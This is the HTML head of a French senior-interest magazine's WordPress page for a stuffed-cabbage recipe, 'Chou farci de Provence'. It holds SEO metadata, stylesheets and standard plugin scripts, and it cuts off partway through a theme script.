

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/
body_size: 25549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.seniorsregion.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>Chou farci de Provence | Seniors Region</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Seniors Region | Le magazine d&#039;informations pour les plus de 50 ans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Chou farci de Provence | Seniors Region" />
		<meta property="og:url" content="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/" />
		<meta property="article:published_time" content="2018-09-05T06:00:50+00:00" />
		<meta property="article:modified_time" content="2025-01-15T14:14:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Chou farci de Provence | Seniors Region" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#article","name":"Chou farci de Provence | Seniors Region","headline":"Chou farci de Provence","author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2018\/09\/Chou-farci-de-provence.jpg","width":295,"height":414},"datePublished":"2018-09-05T06:00:50+02:00","dateModified":"2025-01-15T14:14:02+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#webpage"},"articleSection":"Loisirs &amp; D\u00e9tente, Recettes"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/","name":"Accueil","description":"Le magazine d'informations pour les plus de 50 ans","url":"https:\/\/www.seniorsregion.fr\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/","name":"2018","url":"https:\/\/www.seniorsregion.fr\/2018\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/09\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/","name":"September","url":"https:\/\/www.seniorsregion.fr\/2018\/09\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/","name":"5","url":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2018\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/","name":"Chou farci de Provence","url":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/"},"previousItem":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seniorsregion.fr\/#organization","name":"Seniors Region","url":"https:\/\/www.seniorsregion.fr\/"},{"@type":"Person","@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author","url":"https:\/\/www.seniorsregion.fr\/author\/admin\/","name":"Seniors R\u00e9gion","image":{"@type":"ImageObject","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b45266a4a67014ca4b0ff4491a984ef2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Seniors R\u00e9gion"}},{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#webpage","url":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/","name":"Chou farci de Provence | Seniors Region","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2018\/09\/Chou-farci-de-provence.jpg","@id":"https:\/\/www.seniorsregion.fr\/#mainImage","width":295,"height":414},"primaryImageOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/09\/05\/chou-farci-de-provence\/#mainImage"},"datePublished":"2018-09-05T06:00:50+02:00","dateModified":"2025-01-15T14:14:02+01:00"},{"@type":"WebSite","@id":"https:\/\/www.seniorsregion.fr\/#website","url":"https:\/\/www.seniorsregion.fr\/","name":"Seniors Region","description":"Le magazine d'informations pour les plus de 50 ans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg" /><meta name="author" content="Seniors Région">
<link rel="icon" type="image/png" href="https://www.seniorsregion.fr/wp-content/uploads/2017/10/favicons-1.png">
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Chou farci de Provence"/>
<meta property="og:description" content="• Préparation : 40 mm

• Cuisson : 45 mn

• Difficulté : très facile

Pour 4 personnes 300 g de chair à saucisse, 150 g de lard de poitrine, 150 "/>
<meta property="og:url" content="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/"/>
<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg"/>
<meta property="og:image:width" content="295"/>
<meta property="og:image:height" content="414"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-09-05 08:00:50"/>
<meta property="og:article:modified_time" content="2025-01-15 15:14:02"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Chou farci de Provence"/>
<meta name="twitter:description" content="• Préparation : 40 mm

• Cuisson : 45 mn

• Difficulté : très facile

Pour 4 personnes 300 g de chair à saucisse, 150 g de lard de poitrine, 150 "/>
<meta name="twitter:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/09/Chou-farci-de-provence.jpg"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="Seniors Région"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux" href="https://www.seniorsregion.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux des commentaires" href="https://www.seniorsregion.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Chou farci de Provence Flux des commentaires" href="https://www.seniorsregion.fr/2018/09/05/chou-farci-de-provence/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seniorsregion.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seniorsregion.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seniorsregion.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style-woocommerce.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.seniorsregion.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.seniorsregion.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seniorsregion.fr/wp-json/wp/v2/posts/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seniorsregion.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seniorsregion.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.seniorsregion.fr/?p=1383' />
<link rel="alternate" type="application/json+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F09%2F05%2Fchou-farci-de-provence%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F09%2F05%2Fchou-farci-de-provence%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

